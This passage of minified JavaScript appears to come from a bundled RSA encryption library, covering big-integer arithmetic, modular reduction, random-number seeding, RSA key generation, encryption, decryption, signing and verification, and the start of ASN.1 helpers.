>0)for(c<this.DB&&(r=this[a]>>c)>0&&(i=!0,s=t(r));a>=0;)c<n?(r=(this[a]&(1<<c)-1)<<n-c,r|=this[--a]>>(c+=this.DB-n)):(r=this[a]>>(c-=n)&o,c<=0&&(c+=this.DB,--a)),r>0&&(i=!0),i&&(s+=t(r));return i?s:"0"},n.prototype.negate=function(){var t=O();return n.ZERO.subTo(this,t),t},n.prototype.abs=function(){return this.s<0?this.negate():this},n.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var n=this.t;if(0!=(e=n-t.t))return this.s<0?-e:e;for(;--n>=0;)if(0!=(e=this[n]-t[n]))return e;return 0},n.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+U(this[this.t-1]^this.s&this.DM)},n.prototype.mod=function(t){var e=O();return this.abs().divRemTo(t,null,e),this.s<0&&e.compareTo(n.ZERO)>0&&t.subTo(e,e),e},n.prototype.modPowInt=function(t,e){var n;return n=t<256||e.isEven()?new B(e):new k(e),this.exp(t,n)},n.prototype.clone=function(){var t=O();return this.copyTo(t),t},n.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},n.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},n.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},n.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},n.prototype.toByteArray=function(){var t=this.t,e=[];e[0]=this.s;var n,r=this.DB-t*this.DB%8,o=0;if(t-- >0)for(r<this.DB&&(n=this[t]>>r)!=(this.s&this.DM)>>r&&(e[o++]=n|this.s<<this.DB-r);t>=0;)r<8?(n=(this[t]&(1<<r)-1)<<8-r,n|=this[--t]>>(r+=this.DB-8)):(n=this[t]>>(r-=8)&255,r<=0&&(r+=this.DB,--t)),!!(128&n)&&(n|=-256),0==o&&(128&this.s)!=(128&n)&&++o,(o>0||n!=this.s)&&(e[o++]=n);return e},n.prototype.equals=function(t){return 0==this.compareTo(t)},n.prototype.min=function(t){return this.compareTo(t)<0?this:t},n.prototype.max=function(t){return this.compareTo(t)>0?this:t},n.prototype.and=function(t){var n=O();return this.bitwiseTo(t,e,n),n},n.prototype.or=function(t){var e=O();return this.bitwiseTo(t,o,e),e},n.prototype.xor=function(t){var e=O();return this.bitwiseTo(t,i,e),e},n.prototype.andNot=function(t){var e=O();return this.bitwiseTo(t,s,e),e},n.prototype.not=function(){for(var t=O(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},n.prototype.shiftLeft=function(t){var e=O();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},n.prototype.shiftRight=function(t){var e=O();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},n.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+a(this[t]);return this.s<0?this.t*this.DB:-1},n.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,n=0;n<this.t;++n)t+=c(this[n]^e);return t},n.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:!!(this[e]&1<<t%this.DB)},n.prototype.setBit=function(t){return this.changeBit(t,o)},n.prototype.clearBit=function(t){return this.changeBit(t,s)},n.prototype.flipBit=function(t){return this.changeBit(t,i)},n.prototype.add=function(t){var e=O();return this.addTo(t,e),e},n.prototype.subtract=function(t){var e=O();return this.subTo(t,e),e},n.prototype.multiply=function(t){var e=O();return this.multiplyTo(t,e),e},n.prototype.divide=function(t){var e=O();return this.divRemTo(t,e,null),e},n.prototype.remainder=function(t){var e=O();return this.divRemTo(t,null,e),e},n.prototype.divideAndRemainder=function(t){var e=O(),n=O();return this.divRemTo(t,e,n),[e,n]},n.prototype.modPow=function(t,e){var n,r,o=t.bitLength(),i=j(1);if(o<=0)return i;n=o<18?1:o<48?3:o<144?4:o<768?5:6,r=o<8?new B(e):e.isEven()?new R(e):new k(e);var s=[],a=3,c=n-1,l=(1<<n)-1;if(s[1]=r.convert(this),n>1){var u=O();for(r.sqrTo(s[1],u);a<=l;)s[a]=O(),r.mulTo(u,s[a-2],s[a]),a+=2}var f,h,d=t.t-1,p=!0,g=O();for(o=U(t[d])-1;d>=0;){for(o>=c?f=t[d]>>o-c&l:(f=(t[d]&(1<<o+1)-1)<<c-o,d>0&&(f|=t[d-1]>>this.DB+o-c)),a=n;!(1&f);)f>>=1,--a;if((o-=a)<0&&(o+=this.DB,--d),p)s[f].copyTo(i),p=!1;else{for(;a>1;)r.sqrTo(i,g),r.sqrTo(g,i),a-=2;a>0?r.sqrTo(i,g):(h=i,i=g,g=h),r.mulTo(g,s[f],i)}for(;d>=0&&!(t[d]&1<<o);)r.sqrTo(i,g),h=i,i=g,g=h,--o<0&&(o=this.DB-1,--d)}return r.revert(i)},n.prototype.modInverse=function(t){var e=t.isEven();if(this.isEven()&&e||0==t.signum())return n.ZERO;for(var r=t.clone(),o=this.clone(),i=j(1),s=j(0),a=j(0),c=j(1);0!=r.signum();){for(;r.isEven();)r.rShiftTo(1,r),e?(i.isEven()&&s.isEven()||(i.addTo(this,i),s.subTo(t,s)),i.rShiftTo(1,i)):s.isEven()||s.subTo(t,s),s.rShiftTo(1,s);for(;o.isEven();)o.rShiftTo(1,o),e?(a.isEven()&&c.isEven()||(a.addTo(this,a),c.subTo(t,c)),a.rShiftTo(1,a)):c.isEven()||c.subTo(t,c),c.rShiftTo(1,c);r.compareTo(o)>=0?(r.subTo(o,r),e&&i.subTo(a,i),s.subTo(c,s)):(o.subTo(r,o),e&&a.subTo(i,a),c.subTo(s,c))}return 0!=o.compareTo(n.ONE)?n.ZERO:c.compareTo(t)>=0?c.subtract(t):c.signum()<0?(c.addTo(t,c),c.signum()<0?c.add(t):c):c},n.prototype.pow=function(t){return this.exp(t,new C)},n.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(e.compareTo(n)<0){var r=e;e=n,n=r}var o=e.getLowestSetBit(),i=n.getLowestSetBit();if(i<0)return e;for(o<i&&(i=o),i>0&&(e.rShiftTo(i,e),n.rShiftTo(i,n));e.signum()>0;)(o=e.getLowestSetBit())>0&&e.rShiftTo(o,e),(o=n.getLowestSetBit())>0&&n.rShiftTo(o,n),e.compareTo(n)>=0?(e.subTo(n,e),e.rShiftTo(1,e)):(n.subTo(e,n),n.rShiftTo(1,n));return i>0&&n.lShiftTo(i,n),n},n.prototype.isProbablePrime=function(t){var e,n=this.abs();if(1==n.t&&n[0]<=E[E.length-1]){for(e=0;e<E.length;++e)if(n[0]==E[e])return!0;return!1}if(n.isEven())return!1;for(e=1;e<E.length;){for(var r=E[e],o=e+1;o<E.length&&r<x;)r*=E[o++];for(r=n.modInt(r);e<o;)if(r%E[e++]==0)return!1}return n.millerRabin(t)},n.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},n.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},n.prototype.fromString=function(t,e){var r;if(16==e)r=4;else if(8==e)r=3;else if(256==e)r=8;else if(2==e)r=1;else if(32==e)r=5;else{if(4!=e)return void this.fromRadix(t,e);r=2}this.t=0,this.s=0;for(var o=t.length,i=!1,s=0;--o>=0;){var a=8==r?255&+t[o]:M(t,o);a<0?"-"==t.charAt(o)&&(i=!0):(i=!1,0==s?this[this.t++]=a:s+r>this.DB?(this[this.t-1]|=(a&(1<<this.DB-s)-1)<<s,this[this.t++]=a>>this.DB-s):this[this.t-1]|=a<<s,(s+=r)>=this.DB&&(s-=this.DB))}8==r&&!!(128&+t[0])&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),i&&n.ZERO.subTo(this,this)},n.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},n.prototype.dlShiftTo=function(t,e){var n;for(n=this.t-1;n>=0;--n)e[n+t]=this[n];for(n=t-1;n>=0;--n)e[n]=0;e.t=this.t+t,e.s=this.s},n.prototype.drShiftTo=function(t,e){for(var n=t;n<this.t;++n)e[n-t]=this[n];e.t=Math.max(this.t-t,0),e.s=this.s},n.prototype.lShiftTo=function(t,e){for(var n=t%this.DB,r=this.DB-n,o=(1<<r)-1,i=Math.floor(t/this.DB),s=this.s<<n&this.DM,a=this.t-1;a>=0;--a)e[a+i+1]=this[a]>>r|s,s=(this[a]&o)<<n;for(a=i-1;a>=0;--a)e[a]=0;e[i]=s,e.t=this.t+i+1,e.s=this.s,e.clamp()},n.prototype.rShiftTo=function(t,e){e.s=this.s;var n=Math.floor(t/this.DB);if(n>=this.t)e.t=0;else{var r=t%this.DB,o=this.DB-r,i=(1<<r)-1;e[0]=this[n]>>r;for(var s=n+1;s<this.t;++s)e[s-n-1]|=(this[s]&i)<<o,e[s-n]=this[s]>>r;r>0&&(e[this.t-n-1]|=(this.s&i)<<o),e.t=this.t-n,e.clamp()}},n.prototype.subTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]-t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r-=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r-=t[n],e[n++]=r&this.DM,r>>=this.DB;r-=t.s}e.s=r<0?-1:0,r<-1?e[n++]=this.DV+r:r>0&&(e[n++]=r),e.t=n,e.clamp()},n.prototype.multiplyTo=function(t,e){var r=this.abs(),o=t.abs(),i=r.t;for(e.t=i+o.t;--i>=0;)e[i]=0;for(i=0;i<o.t;++i)e[i+r.t]=r.am(0,o[i],e,i,0,r.t);e.s=0,e.clamp(),this.s!=t.s&&n.ZERO.subTo(e,e)},n.prototype.squareTo=function(t){for(var e=this.abs(),n=t.t=2*e.t;--n>=0;)t[n]=0;for(n=0;n<e.t-1;++n){var r=e.am(n,e[n],t,2*n,0,1);(t[n+e.t]+=e.am(n+1,2*e[n],t,2*n+1,r,e.t-n-1))>=e.DV&&(t[n+e.t]-=e.DV,t[n+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(n,e[n],t,2*n,0,1)),t.s=0,t.clamp()},n.prototype.divRemTo=function(t,e,r){var o=t.abs();if(!(o.t<=0)){var i=this.abs();if(i.t<o.t)return null!=e&&e.fromInt(0),void(null!=r&&this.copyTo(r));null==r&&(r=O());var s=O(),a=this.s,c=t.s,l=this.DB-U(o[o.t-1]);l>0?(o.lShiftTo(l,s),i.lShiftTo(l,r)):(o.copyTo(s),i.copyTo(r));var u=s.t,f=s[u-1];if(0!=f){var h=f*(1<<this.F1)+(u>1?s[u-2]>>this.F2:0),d=this.FV/h,p=(1<<this.F1)/h,g=1<<this.F2,m=r.t,v=m-u,y=null==e?O():e;for(s.dlShiftTo(v,y),r.compareTo(y)>=0&&(r[r.t++]=1,r.subTo(y,r)),n.ONE.dlShiftTo(u,y),y.subTo(s,s);s.t<u;)s[s.t++]=0;for(;--v>=0;){var b=r[--m]==f?this.DM:Math.floor(r[m]*d+(r[m-1]+g)*p);if((r[m]+=s.am(0,b,r,v,0,u))<b)for(s.dlShiftTo(v,y),r.subTo(y,r);r[m]<--b;)r.subTo(y,r)}null!=e&&(r.drShiftTo(u,e),a!=c&&n.ZERO.subTo(e,e)),r.t=u,r.clamp(),l>0&&r.rShiftTo(l,r),a<0&&n.ZERO.subTo(r,r)}}},n.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(!(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},n.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},n.prototype.exp=function(t,e){if(t>4294967295||t<1)return n.ONE;var r=O(),o=O(),i=e.convert(this),s=U(t)-1;for(i.copyTo(r);--s>=0;)if(e.sqrTo(r,o),(t&1<<s)>0)e.mulTo(o,i,r);else{var a=r;r=o,o=a}return e.revert(r)},n.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},n.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||t>36)return"0";var e=this.chunkSize(t),n=Math.pow(t,e),r=j(n),o=O(),i=O(),s="";for(this.divRemTo(r,o,i);o.signum()>0;)s=(n+i.intValue()).toString(t).substr(1)+s,o.divRemTo(r,o,i);return i.intValue().toString(t)+s},n.prototype.fromRadix=function(t,e){this.fromInt(0),null==e&&(e=10);for(var r=this.chunkSize(e),o=Math.pow(e,r),i=!1,s=0,a=0,c=0;c<t.length;++c){var l=M(t,c);l<0?"-"==t.charAt(c)&&0==this.signum()&&(i=!0):(a=e*a+l,++s>=r&&(this.dMultiply(o),this.dAddOffset(a,0),s=0,a=0))}s>0&&(this.dMultiply(Math.pow(e,s)),this.dAddOffset(a,0)),i&&n.ZERO.subTo(this,this)},n.prototype.fromNumber=function(t,e,r){if("number"==typeof e)if(t<2)this.fromInt(1);else for(this.fromNumber(t,r),this.testBit(t-1)||this.bitwiseTo(n.ONE.shiftLeft(t-1),o,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(e);)this.dAddOffset(2,0),this.bitLength()>t&&this.subTo(n.ONE.shiftLeft(t-1),this);else{var i=[],s=7&t;i.length=1+(t>>3),e.nextBytes(i),s>0?i[0]&=(1<<s)-1:i[0]=0,this.fromString(i,256)}},n.prototype.bitwiseTo=function(t,e,n){var r,o,i=Math.min(t.t,this.t);for(r=0;r<i;++r)n[r]=e(this[r],t[r]);if(t.t<this.t){for(o=t.s&this.DM,r=i;r<this.t;++r)n[r]=e(this[r],o);n.t=this.t}else{for(o=this.s&this.DM,r=i;r<t.t;++r)n[r]=e(o,t[r]);n.t=t.t}n.s=e(this.s,t.s),n.clamp()},n.prototype.changeBit=function(t,e){var r=n.ONE.shiftLeft(t);return this.bitwiseTo(r,e,r),r},n.prototype.addTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]+t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r+=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r+=t[n],e[n++]=r&this.DM,r>>=this.DB;r+=t.s}e.s=r<0?-1:0,r>0?e[n++]=r:r<-1&&(e[n++]=this.DV+r),e.t=n,e.clamp()},n.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},n.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},n.prototype.multiplyLowerTo=function(t,e,n){var r=Math.min(this.t+t.t,e);for(n.s=0,n.t=r;r>0;)n[--r]=0;for(var o=n.t-this.t;r<o;++r)n[r+this.t]=this.am(0,t[r],n,r,0,this.t);for(o=Math.min(t.t,e);r<o;++r)this.am(0,t[r],n,r,0,e-r);n.clamp()},n.prototype.multiplyUpperTo=function(t,e,n){--e;var r=n.t=this.t+t.t-e;for(n.s=0;--r>=0;)n[r]=0;for(r=Math.max(e-this.t,0);r<t.t;++r)n[this.t+r-e]=this.am(e-r,t[r],n,0,0,this.t+r-e);n.clamp(),n.drShiftTo(1,n)},n.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,n=this.s<0?t-1:0;if(this.t>0)if(0==e)n=this[0]%t;else for(var r=this.t-1;r>=0;--r)n=(e*n+this[r])%t;return n},n.prototype.millerRabin=function(t){var e=this.subtract(n.ONE),r=e.getLowestSetBit();if(r<=0)return!1;var o=e.shiftRight(r);(t=t+1>>1)>E.length&&(t=E.length);for(var i=O(),s=0;s<t;++s){i.fromInt(E[Math.floor(Math.random()*E.length)]);var a=i.modPow(o,this);if(0!=a.compareTo(n.ONE)&&0!=a.compareTo(e)){for(var c=1;c++<r&&0!=a.compareTo(e);)if(0==(a=a.modPowInt(2,this)).compareTo(n.ONE))return!1;if(0!=a.compareTo(e))return!1}}return!0},n.prototype.square=function(){var t=O();return this.squareTo(t),t},n.prototype.gcda=function(t,e){var n=this.s<0?this.negate():this.clone(),r=t.s<0?t.negate():t.clone();if(n.compareTo(r)<0){var o=n;n=r,r=o}var i=n.getLowestSetBit(),s=r.getLowestSetBit();if(s<0)e(n);else{i<s&&(s=i),s>0&&(n.rShiftTo(s,n),r.rShiftTo(s,r));var a=function(){(i=n.getLowestSetBit())>0&&n.rShiftTo(i,n),(i=r.getLowestSetBit())>0&&r.rShiftTo(i,r),n.compareTo(r)>=0?(n.subTo(r,n),n.rShiftTo(1,n)):(r.subTo(n,r),r.rShiftTo(1,r)),n.signum()>0?setTimeout(a,0):(s>0&&r.lShiftTo(s,r),setTimeout(function(){e(r)},0))};setTimeout(a,10)}},n.prototype.fromNumberAsync=function(t,e,r,i){if("number"==typeof e)if(t<2)this.fromInt(1);else{this.fromNumber(t,r),this.testBit(t-1)||this.bitwiseTo(n.ONE.shiftLeft(t-1),o,this),this.isEven()&&this.dAddOffset(1,0);var s=this,a=function(){s.dAddOffset(2,0),s.bitLength()>t&&s.subTo(n.ONE.shiftLeft(t-1),s),s.isProbablePrime(e)?setTimeout(function(){i()},0):setTimeout(a,0)};setTimeout(a,0)}else{var c=[],l=7&t;c.length=1+(t>>3),e.nextBytes(c),l>0?c[0]&=(1<<l)-1:c[0]=0,this.fromString(c,256)}},n}(),C=function(){function t(){}return t.prototype.convert=function(t){return t},t.prototype.revert=function(t){return t},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n)},t.prototype.sqrTo=function(t,e){t.squareTo(e)},t}(),B=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),k=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=O();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&e.compareTo(T.ZERO)>0&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=O();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var n=32767&t[e],r=n*this.mpl+((n*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[n=e+this.m.t]+=this.m.am(0,r,t,e,0,this.m.t);t[n]>=t.DV;)t[n]-=t.DV,t[++n]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),R=function(){function t(t){this.m=t,this.r2=O(),this.q3=O(),T.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t)}return t.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=O();return t.copyTo(e),this.reduce(e),e},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function O(){return new T(null)}function D(t,e){return new T(t,e)}var I="undefined"!=typeof navigator;I&&"Microsoft Internet Explorer"==navigator.appName?(T.prototype.am=function(t,e,n,r,o,i){for(var s=32767&e,a=e>>15;--i>=0;){var c=32767&this[t],l=this[t++]>>15,u=a*c+l*s;o=((c=s*c+((32767&u)<<15)+n[r]+(1073741823&o))>>>30)+(u>>>15)+a*l+(o>>>30),n[r++]=1073741823&c}return o},_=30):I&&"Netscape"!=navigator.appName?(T.prototype.am=function(t,e,n,r,o,i){for(;--i>=0;){var s=e*this[t++]+n[r]+o;o=Math.floor(s/67108864),n[r++]=67108863&s}return o},_=26):(T.prototype.am=function(t,e,n,r,o,i){for(var s=16383&e,a=e>>14;--i>=0;){var c=16383&this[t],l=this[t++]>>14,u=a*c+l*s;o=((c=s*c+((16383&u)<<14)+n[r]+o)>>28)+(u>>14)+a*l,n[r++]=268435455&c}return o},_=28),T.prototype.DB=_,T.prototype.DM=(1<<_)-1,T.prototype.DV=1<<_,T.prototype.FV=Math.pow(2,52),T.prototype.F1=52-_,T.prototype.F2=2*_-52;var L,P,N=[];for(L="0".charCodeAt(0),P=0;P<=9;++P)N[L++]=P;for(L="a".charCodeAt(0),P=10;P<36;++P)N[L++]=P;for(L="A".charCodeAt(0),P=10;P<36;++P)N[L++]=P;function M(t,e){var n=N[t.charCodeAt(e)];return null==n?-1:n}function j(t){var e=O();return e.fromInt(t),e}function U(t){var e,n=1;return 0!=(e=t>>>16)&&(t=e,n+=16),0!=(e=t>>8)&&(t=e,n+=8),0!=(e=t>>4)&&(t=e,n+=4),0!=(e=t>>2)&&(t=e,n+=2),0!=(e=t>>1)&&(t=e,n+=1),n}T.ZERO=j(0),T.ONE=j(1);var F,V,z=function(){function t(){this.i=0,this.j=0,this.S=[]}return t.prototype.init=function(t){var e,n,r;for(e=0;e<256;++e)this.S[e]=e;for(n=0,e=0;e<256;++e)n=n+this.S[e]+t[e%t.length]&255,r=this.S[e],this.S[e]=this.S[n],this.S[n]=r;this.i=0,this.j=0},t.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]},t}(),H=null;if(null==H){H=[],V=0;var q=void 0;if("undefined"!=typeof window&&window.crypto&&window.crypto.getRandomValues){var K=new Uint32Array(256);for(window.crypto.getRandomValues(K),q=0;q<K.length;++q)H[V++]=255&K[q]}var W=0,$=function(t){if((W=W||0)>=256||V>=256)window.removeEventListener?window.removeEventListener("mousemove",$,!1):window.detachEvent&&window.detachEvent("onmousemove",$);else try{var e=t.x+t.y;H[V++]=255&e,W+=1}catch(n){}};"undefined"!=typeof window&&(window.addEventListener?window.addEventListener("mousemove",$,!1):window.attachEvent&&window.attachEvent("onmousemove",$))}function Y(){if(null==F){for(F=new z;V<256;){var t=Math.floor(65536*Math.random());H[V++]=255&t}for(F.init(H),V=0;V<H.length;++V)H[V]=0;V=0}return F.next()}var J=function(){function t(){}return t.prototype.nextBytes=function(t){for(var e=0;e<t.length;++e)t[e]=Y()},t}(),G=function(){function t(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return t.prototype.doPublic=function(t){return t.modPowInt(this.e,this.n)},t.prototype.doPrivate=function(t){if(null==this.p||null==this.q)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),n=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(n)<0;)e=e.add(this.p);return e.subtract(n).multiply(this.coeff).mod(this.p).multiply(this.q).add(n)},t.prototype.setPublic=function(t,e){null!=t&&null!=e&&t.length>0&&e.length>0&&(this.n=D(t,16),this.e=parseInt(e,16))},t.prototype.encrypt=function(t){var e=this.n.bitLength()+7>>3,n=function(t,e){if(e<t.length+11)return null;for(var n=[],r=t.length-1;r>=0&&e>0;){var o=t.charCodeAt(r--);o<128?n[--e]=o:o>127&&o<2048?(n[--e]=63&o|128,n[--e]=o>>6|192):(n[--e]=63&o|128,n[--e]=o>>6&63|128,n[--e]=o>>12|224)}n[--e]=0;for(var i=new J,s=[];e>2;){for(s[0]=0;0==s[0];)i.nextBytes(s);n[--e]=s[0]}return n[--e]=2,n[--e]=0,new T(n)}(t,e);if(null==n)return null;var r=this.doPublic(n);if(null==r)return null;for(var o=r.toString(16),i=o.length,s=0;s<2*e-i;s++)o="0"+o;return o},t.prototype.setPrivate=function(t,e,n){null!=t&&null!=e&&t.length>0&&e.length>0&&(this.n=D(t,16),this.e=parseInt(e,16),this.d=D(n,16))},t.prototype.setPrivateEx=function(t,e,n,r,o,i,s,a){null!=t&&null!=e&&t.length>0&&e.length>0&&(this.n=D(t,16),this.e=parseInt(e,16),this.d=D(n,16),this.p=D(r,16),this.q=D(o,16),this.dmp1=D(i,16),this.dmq1=D(s,16),this.coeff=D(a,16))},t.prototype.generate=function(t,e){var n=new J,r=t>>1;this.e=parseInt(e,16);for(var o=new T(e,16);;){for(;this.p=new T(t-r,1,n),0!=this.p.subtract(T.ONE).gcd(o).compareTo(T.ONE)||!this.p.isProbablePrime(10););for(;this.q=new T(r,1,n),0!=this.q.subtract(T.ONE).gcd(o).compareTo(T.ONE)||!this.q.isProbablePrime(10););if(this.p.compareTo(this.q)<=0){var i=this.p;this.p=this.q,this.q=i}var s=this.p.subtract(T.ONE),a=this.q.subtract(T.ONE),c=s.multiply(a);if(0==c.gcd(o).compareTo(T.ONE)){this.n=this.p.multiply(this.q),this.d=o.modInverse(c),this.dmp1=this.d.mod(s),this.dmq1=this.d.mod(a),this.coeff=this.q.modInverse(this.p);break}}},t.prototype.decrypt=function(t){var e=D(t,16),n=this.doPrivate(e);return null==n?null:function(t,e){for(var n=t.toByteArray(),r=0;r<n.length&&0==n[r];)++r;if(n.length-r!=e-1||2!=n[r])return null;for(++r;0!=n[r];)if(++r>=n.length)return null;for(var o="";++r<n.length;){var i=255&n[r];i<128?o+=String.fromCharCode(i):i>191&&i<224?(o+=String.fromCharCode((31&i)<<6|63&n[r+1]),++r):(o+=String.fromCharCode((15&i)<<12|(63&n[r+1])<<6|63&n[r+2]),r+=2)}return o}(n,this.n.bitLength()+7>>3)},t.prototype.generateAsync=function(t,e,n){var r=new J,o=t>>1;this.e=parseInt(e,16);var i=new T(e,16),s=this,a=function(){var e=function(){if(s.p.compareTo(s.q)<=0){var t=s.p;s.p=s.q,s.q=t}var e=s.p.subtract(T.ONE),r=s.q.subtract(T.ONE),o=e.multiply(r);0==o.gcd(i).compareTo(T.ONE)?(s.n=s.p.multiply(s.q),s.d=i.modInverse(o),s.dmp1=s.d.mod(e),s.dmq1=s.d.mod(r),s.coeff=s.q.modInverse(s.p),setTimeout(function(){n()},0)):setTimeout(a,0)},c=function(){s.q=O(),s.q.fromNumberAsync(o,1,r,function(){s.q.subtract(T.ONE).gcda(i,function(t){0==t.compareTo(T.ONE)&&s.q.isProbablePrime(10)?setTimeout(e,0):setTimeout(c,0)})})},l=function(){s.p=O(),s.p.fromNumberAsync(t-o,1,r,function(){s.p.subtract(T.ONE).gcda(i,function(t){0==t.compareTo(T.ONE)&&s.p.isProbablePrime(10)?setTimeout(c,0):setTimeout(l,0)})})};setTimeout(l,0)};setTimeout(a,0)},t.prototype.sign=function(t,e,n){var r=function(t,e){if(e<t.length+22)return null;for(var n=e-t.length-6,r="",o=0;o<n;o+=2)r+="ff";return D("0001"+r+"00"+t,16)}((X[n]||"")+e(t).toString(),this.n.bitLength()/4);if(null==r)return null;var o=this.doPrivate(r);if(null==o)return null;var i=o.toString(16);return 1&i.length?"0"+i:i},t.prototype.verify=function(t,e,n){var r=D(e,16),o=this.doPublic(r);return null==o?null:function(t){for(var e in X)if(X.hasOwnProperty(e)){var n=X[e],r=n.length;if(t.substr(0,r)==n)return t.substr(r)}return t}(o.toString(16).replace(/^1f+00/,""))==n(t).toString()},t}(),X={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"},Q={};Q.lang={extend:function(t,e,n){if(!e||!t)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var r=function(){};if(r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t,t.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),n){var o;for(o in n)t.prototype[o]=n[o];var i=function(){},s=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(i=function(t,e){for(o=0;o<s.length;o+=1){var n=s[o],r=e[n];"function"==typeof r&&r!=Object.prototype[n]&&(t[n]=r)}})}catch(a){}i(t.prototype,n)}}};var Z={};void 0!==Z.asn1&&Z.asn1||(Z.asn1={}),Z.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if("-"!=e.substr(0,1))e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var 